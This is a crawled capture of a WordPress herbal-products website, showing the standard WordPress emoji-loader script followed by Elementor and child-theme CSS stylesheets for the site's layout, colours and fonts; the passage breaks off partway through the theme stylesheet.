<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.auraherbal.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.auraherbal.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.5.1 on 2026-02-01 01:38:52 -->

--- FILE ---
content_type: text/css
request_url: https://www.auraherbal.in/wp-content/uploads/elementor/css/post-601.css?ver=1744188688
body_size: 481
content:
.elementor-601 .elementor-element.elementor-element-278b5fd{width:var( --container-widget-width, 134.94% );max-width:134.94%;--container-widget-width:134.94%;--container-widget-flex-grow:0;}.elementor-601 .elementor-element.elementor-element-fcabfe0 .main-navigation{text-align:center;}.elementor-601 .elementor-element.elementor-element-fcabfe0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-601 .elementor-element.elementor-element-89434e3{width:var( --container-widget-width, 8.039% );max-width:8.039%;--container-widget-width:8.039%;--container-widget-flex-grow:0;}.elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container{min-height:250px;}.elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.auraherbal.in/wp-content/uploads/2023/06/products-bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-601 .elementor-element.elementor-element-6726c66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 80px 30px;}.elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-601 .elementor-element.elementor-element-8d8d3c8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb{color:#000000;}.elementor-601 .elementor-element.elementor-element-839040d .woocommerce-breadcrumb a:not(:hover){color:#000000;}.elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title{color:#000000;margin:0px 0px 5px 0px;}@media(max-width:1024px){.elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container{min-height:180px;}.elementor-601 .elementor-element.elementor-element-6726c66:not(.elementor-motion-effects-element-type-background), .elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:auto;}.elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title{font-size:40px;}}@media(max-width:767px){.elementor-601 .elementor-element.elementor-element-ea3e5fb{width:100%;}.elementor-601 .elementor-element.elementor-element-f52666c{width:97%;}.elementor-601 .elementor-element.elementor-element-728c0d4{width:85%;}.elementor-601 .elementor-element.elementor-element-0ea4872{width:15%;}.elementor-601 .elementor-element.elementor-element-6726c66 > .elementor-container{min-height:150px;}.elementor-601 .elementor-element.elementor-element-6726c66{padding:30px 15px 30px 15px;}.elementor-601 .elementor-element.elementor-element-839040d .smartic-woocommerce-title{font-size:36px;}}@media(min-width:768px){.elementor-601 .elementor-element.elementor-element-ea3e5fb{width:89.189%;}.elementor-601 .elementor-element.elementor-element-f52666c{width:10.733%;}.elementor-601 .elementor-element.elementor-element-1d8f81b{width:12.283%;}.elementor-601 .elementor-element.elementor-element-529587c{width:87.717%;}.elementor-601 .elementor-element.elementor-element-728c0d4{width:96.297%;}.elementor-601 .elementor-element.elementor-element-0ea4872{width:3.703%;}}@media(max-width:1024px) and (min-width:768px){.elementor-601 .elementor-element.elementor-element-ea3e5fb{width:85%;}.elementor-601 .elementor-element.elementor-element-f52666c{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.auraherbal.in/wp-content/uploads/elementor/css/post-235.css?ver=1744188642
body_size: 1243
content:
.elementor-235 .elementor-element.elementor-element-d2ca260:not(.elementor-motion-effects-element-type-background), .elementor-235 .elementor-element.elementor-element-d2ca260 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D4E2EB;}.elementor-235 .elementor-element.elementor-element-d2ca260{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-235 .elementor-element.elementor-element-d2ca260 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-235 .elementor-element.elementor-element-03c0ab2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-c3f61ca > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-8141fea .site-branding{text-align:left;}.elementor-235 .elementor-element.elementor-element-8141fea .elementor-site-logo-wrapper img{width:100px;}.elementor-235 .elementor-element.elementor-element-8141fea > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-235 .elementor-element.elementor-element-e807487 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-e807487 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-235 .elementor-element.elementor-element-5e3946f .elementor-heading-title{color:#999999;font-size:16px;font-weight:600;line-height:22px;}.elementor-235 .elementor-element.elementor-element-5e3946f > .elementor-widget-container{margin:5px 0px 23px 0px;}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-235 .elementor-element.elementor-element-319217a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#000000;}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-235 .elementor-element.elementor-element-319217a .elementor-icon-list-text{transition:color 0.3s;}.elementor-235 .elementor-element.elementor-element-a4bc5fd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-a4bc5fd > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-235 .elementor-element.elementor-element-88c81cd .elementor-heading-title{color:#999999;font-size:16px;font-weight:600;line-height:22px;}.elementor-235 .elementor-element.elementor-element-88c81cd > .elementor-widget-container{margin:5px 0px 23px 0px;}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-235 .elementor-element.elementor-element-1c4b4d7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#000000;}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-235 .elementor-element.elementor-element-1c4b4d7 .elementor-icon-list-text{transition:color 0.3s;}.elementor-235 .elementor-element.elementor-element-046d8d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-046d8d2 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-235 .elementor-element.elementor-element-f25741e .elementor-heading-title{color:#999999;font-size:16px;font-weight:600;line-height:22px;}.elementor-235 .elementor-element.elementor-element-f25741e > .elementor-widget-container{margin:5px 0px 28px 0px;}.elementor-235 .elementor-element.elementor-element-431cb8c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-431cb8c.elementor-view-framed .elementor-icon, .elementor-235 .elementor-element.elementor-element-431cb8c.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-431cb8c.elementor-icon-box-animation-yes .elementor-icon:before{border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-431cb8c.elementor-icon-box-animation-default-yes .elementor-icon-box-wrapper:hover .elementor-icon:before{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-431cb8c{--icon-box-icon-margin:15px;}.elementor-235 .elementor-element.elementor-element-431cb8c .elementor-icon{font-size:25px;}.elementor-235 .elementor-element.elementor-element-431cb8c .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-431cb8c .elementor-icon-box-title, .elementor-235 .elementor-element.elementor-element-431cb8c .elementor-icon-box-title a{font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-431cb8c .elementor-icon-box-description{color:#666666;font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-5bfa6c2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-5bfa6c2.elementor-view-framed .elementor-icon, .elementor-235 .elementor-element.elementor-element-5bfa6c2.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-5bfa6c2.elementor-icon-box-animation-yes .elementor-icon:before{border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-5bfa6c2.elementor-icon-box-animation-default-yes .elementor-icon-box-wrapper:hover .elementor-icon:before{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-5bfa6c2{--icon-box-icon-margin:15px;}.elementor-235 .elementor-element.elementor-element-5bfa6c2 .elementor-icon{font-size:25px;}.elementor-235 .elementor-element.elementor-element-5bfa6c2 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-5bfa6c2 .elementor-icon-box-title, .elementor-235 .elementor-element.elementor-element-5bfa6c2 .elementor-icon-box-title a{font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-5bfa6c2 .elementor-icon-box-description{color:#666666;font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-cd8ffbe.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-cd8ffbe.elementor-view-framed .elementor-icon, .elementor-235 .elementor-element.elementor-element-cd8ffbe.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-cd8ffbe.elementor-icon-box-animation-yes .elementor-icon:before{border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-cd8ffbe.elementor-icon-box-animation-default-yes .elementor-icon-box-wrapper:hover .elementor-icon:before{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-cd8ffbe{--icon-box-icon-margin:22px;}.elementor-235 .elementor-element.elementor-element-cd8ffbe .elementor-icon{font-size:17px;}.elementor-235 .elementor-element.elementor-element-cd8ffbe .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-cd8ffbe .elementor-icon-box-title, .elementor-235 .elementor-element.elementor-element-cd8ffbe .elementor-icon-box-title a{font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-d5c15e3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-d5c15e3.elementor-view-framed .elementor-icon, .elementor-235 .elementor-element.elementor-element-d5c15e3.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-d5c15e3.elementor-icon-box-animation-yes .elementor-icon:before{border-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-d5c15e3.elementor-icon-box-animation-default-yes .elementor-icon-box-wrapper:hover .elementor-icon:before{background-color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-d5c15e3{--icon-box-icon-margin:15px;}.elementor-235 .elementor-element.elementor-element-d5c15e3 .elementor-icon{font-size:25px;}.elementor-235 .elementor-element.elementor-element-d5c15e3 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-accent );}.elementor-235 .elementor-element.elementor-element-d5c15e3 .elementor-icon-box-title, .elementor-235 .elementor-element.elementor-element-d5c15e3 .elementor-icon-box-title a{font-size:16px;line-height:16px;}.elementor-235 .elementor-element.elementor-element-d5c15e3 .elementor-icon-box-description{color:#666666;line-height:24px;}.elementor-235 .elementor-element.elementor-element-a7d7ee4{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:11px;}.elementor-235 .elementor-element.elementor-element-a7d7ee4 .elementor-widget-container{text-align:center;}.elementor-235 .elementor-element.elementor-element-a7d7ee4 .elementor-social-icon{background-color:#0F4D26;--icon-padding:0.6em;}.elementor-235 .elementor-element.elementor-element-a7d7ee4 .elementor-icon{border-radius:30px 30px 30px 30px;}.elementor-235 .elementor-element.elementor-element-a7d7ee4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-10d22ad{text-align:center;color:#000000;font-size:13px;font-weight:500;}.elementor-235 .elementor-element.elementor-element-10d22ad .elementor-text-editor a:not(:hover){color:var( --e-global-color-accent );}@media(max-width:1024px) and (min-width:768px){.elementor-235 .elementor-element.elementor-element-c3f61ca{width:50%;}.elementor-235 .elementor-element.elementor-element-e807487{width:25%;}.elementor-235 .elementor-element.elementor-element-a4bc5fd{width:25%;}.elementor-235 .elementor-element.elementor-element-046d8d2{width:100%;}}@media(max-width:1024px){.elementor-235 .elementor-element.elementor-element-d2ca260{padding:60px 30px 35px 30px;}.elementor-235 .elementor-element.elementor-element-c3f61ca > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-e807487 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-a4bc5fd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-046d8d2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-046d8d2 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-f25741e{text-align:center;}.elementor-235 .elementor-element.elementor-element-a7d7ee4 .elementor-widget-container{text-align:center;}}@media(max-width:767px){.elementor-235 .elementor-element.elementor-element-d2ca260{padding:60px 15px 35px 15px;}.elementor-235 .elementor-element.elementor-element-03c0ab2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-1318712{margin-top:0px;margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-c3f61ca > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-235 .elementor-element.elementor-element-c3f61ca > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-8141fea .site-branding{text-align:center;}.elementor-235 .elementor-element.elementor-element-e807487 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-235 .elementor-element.elementor-element-e807487 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-5e3946f{text-align:center;}.elementor-235 .elementor-element.elementor-element-5e3946f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-235 .elementor-element.elementor-element-a4bc5fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-235 .elementor-element.elementor-element-a4bc5fd > .elementor-element-populated > .elementor-widget-wrap{padding:30px 0px 0px 0px;}.elementor-235 .elementor-element.elementor-element-88c81cd{text-align:center;}.elementor-235 .elementor-element.elementor-element-88c81cd > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-235 .elementor-element.elementor-element-046d8d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-235 .elementor-element.elementor-element-f25741e > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-235 .elementor-element.elementor-element-431cb8c{--icon-box-icon-margin:10px;}.elementor-235 .elementor-element.elementor-element-5bfa6c2{--icon-box-icon-margin:10px;}.elementor-235 .elementor-element.elementor-element-cd8ffbe{--icon-box-icon-margin:10px;}.elementor-235 .elementor-element.elementor-element-d5c15e3{--icon-box-icon-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://www.auraherbal.in/wp-content/themes/smartic-child/style.css?ver=2.1.0
body_size: 13262
content:
/**
* Theme Name: Smartic Child
* Description: This is a child theme of Smartic, generated by Merlin WP.
* Author: <a href="https://wpopal.com/">Opal Team</a>
* Template: smartic
* Version: 2.1.0
*/
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
.opal-add-to-cart-button {
    display: none;
}
.product-caption a {
    background: #0e4d26;
    color: #fff !important;
    padding: 8px 20px;
    display: inline-block;
    border-radius: 7px;
    font-size: 15px !important;
    font-weight: 500;
}
.product-caption a:hover {
    background: #C5D64A;
    color: #0e4d26 !important;
}

.footer-icon.fotrcall p.elementor-icon-box-description b {
    margin: -8px 0 0px 0px !important;
    display: block;
    line-height: 50px !important;
    font-weight: 500;
}

.product-caption {
    padding-bottom: 10px !important;
}
.single-product div.product .woocommerce-product-gallery {
    width: calc(45% - 30px);
}
.single-product div.product .summary {
    width: 53%;
}
.single-product div.product p.price {
    display: none;
}
/* cart page */
/* custom menu */
.custom-header-menu ul.menu {
    background: #c5d64a;
    border-radius: 4px 20PX 0 42PX;
    display: inline-block;
    BOX-SHADOW: 0 6px 0px 0 rgb(130 143 37), 0 6px 14px 0 rgb(69 78 9 / 73%);
    padding-left: 35px;
    padding-right: 35px;
}
.custom-header .main-navigation ul.menu li.menu-item > a {
    color: #8390a3 !important;
    font-weight: 500;
    padding: 15px;
    /* font-size: 14px; */
    color: #0a4a25 !important;
    text-shadow: 0 2px 2px rgb(255 255 255 / 55%);
}
.custom-header .main-navigation ul.menu li.menu-item > a:hover {
    background: #0a4a25 !important;
    color: #fff !important;
    /* border-radius: 4px; */
}
/* custom menu end*/

.custom-header {
    padding: 7px 30px !important;
}
body{
    font-family: 'Montserrat', sans-serif;
}
.custom-header .site-branding .custom-logo-link img {
    max-height: 105px;
    width: auto !important;
}
.header-contact a {
    color: #ffffff;
    font-weight: 500;
    margin-right: 15px;
    font-size: 14px;
}
.header-socail {
    text-align: right;
}

.header-socail a {
    margin-left: 15px;
    color: #fff;
}
.header-top-bar .elementor-widget-wrap {
    padding: 5px !important;
}
.banner_bdr_txt {
    -webkit-text-stroke: 2px #4A785B;
    color: #fff !important;
}
.about_cnt_side h5.elementor-heading-title {
    font-size: 20px;
    font-weight: 700;
    color: #0E4D26 !important;
        margin-bottom: 10px;
}

.about_cnt_side h2.elementor-heading-title {
    font-size: 46px;
    color: #041B2D !important;
    font-weight: 700;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif;
    line-height: normal;
}
.about_cnt_side.brand_cnt_side h2.elementor-heading-title {
	font-size: 36px;
}
.about_cnt_side h4.elementor-heading-title {
    color: #5E7290 !important;
    font-size: 20px;
    font-weight: 600;
        margin-bottom: 15px;
}
.about_cnt_side .elementor-widget-text-editor p {
    color: #5E7290;
    font-size: 16px;
    text-align: justify;
}
.about_cnt_btn a.elementor-button-link {
	background: transparent !important;
	border: 1px solid #C5D64A;
	font-size: 15px !important;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px 0 0 20px;
	color: #084924 !important;
}
.about_cnt_btn a.elementor-button-link:hover {
    background: #0F4D26 !important;
    color: #fff  !important;
}
.about_cnt_btn {
    margin-top: 20px;
}
.about_section {
    padding: 50px 0;
    position: relative;
}
.brand_cnt_side .elementor-widget.elementor-widget-image-box {
	width: 50%;
	display: inline-block;
	margin-bottom: 0;
	margin-top: 30px;
}

.brand_cnt_side 
 figure.elementor-image-box-img {
    width: 16% !important;
}

.brand_cnt_side .elementor-image-box-content h5 {
    color: #000;
    font-size: 16px;
    font-family: 'Raleway';
    font-weight: 600;
    max-width: 200px;
}
.about_cnt_side .brand-pera-margin {
    margin-bottom: 30px;
}
.br-shape-pos-1 {
    position: absolute;
    top: 0;
    left: 0;
}
.claim-section {
	padding: 50px 0;
	background-size: cover;
	background-attachment: fixed;
	background-position: left center;
	z-index: 1;
}

.claim-section::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	/* background: rgba(255,255,255,0.25); */
	z-index: -1;
	content: "";
	width: 100%;
	opacity: 0.65;
	background: rgb(100,140,176);
	background: linear-gradient(0deg, rgba(100,140,176,0.3085609243697479) 13%, rgba(255,255,255,0.5494572829131652) 52%, rgba(179,197,210,0.5690651260504201) 93%);
}
.claim-section figcaption.elementor-image-carousel-caption {
    color: #000000;
    font-size: 16px;
    font-family: 'Raleway';
    font-weight: 600;
    margin-top: 15px;
}
.common-heading {
    margin-bottom: 35px;
}
.common-heading h2.elementor-heading-title {
    font-size: 48px;
    color: #041B2D !important;
    font-weight: 800;
    font-family: 'Montserrat', sans-serif;
}
.common-heading h5.elementor-heading-title {
    font-size: 20px;
    font-weight: 800;
    color: #0E4D26 !important;
    margin-bottom: 10px;
}
.claim-section figure.swiper-slide-inner img {
    margin: auto;
}
.formula-section {
    padding: 10px 0 70px 0;
}
.form-img-short {
    position: absolute;
    right: 10px;
}
.formula-section .elementor-widget-wrap {
    padding: 0 !important;
}
.formulation-txt-side .elementor-widget-wrap {
    padding: 10px 49px !important;
}
.formula-section section {
    border-radius: 10px;
}
.pack_cnt_txt.elementor-widget-text-editor h3 {
    font-size: 32px;
    color: #0E4D26;
    font-weight: 800;
}
.pack_cnt_txt.elementor-widget-text-editor p {
    font-size: 20px;
    margin-bottom: 15px;
}
.pack_cnt_txt.elementor-widget-text-editor p strong {
    color: #0E4D26;
}
.pack_cnt_txt {
	padding: 20px 40px;
	background: #EBECEE;
	margin-bottom: 40px !important;
	border-radius: 10px 55px;
	box-shadow: 0 7px 0 0 rgb(239, 240, 242);
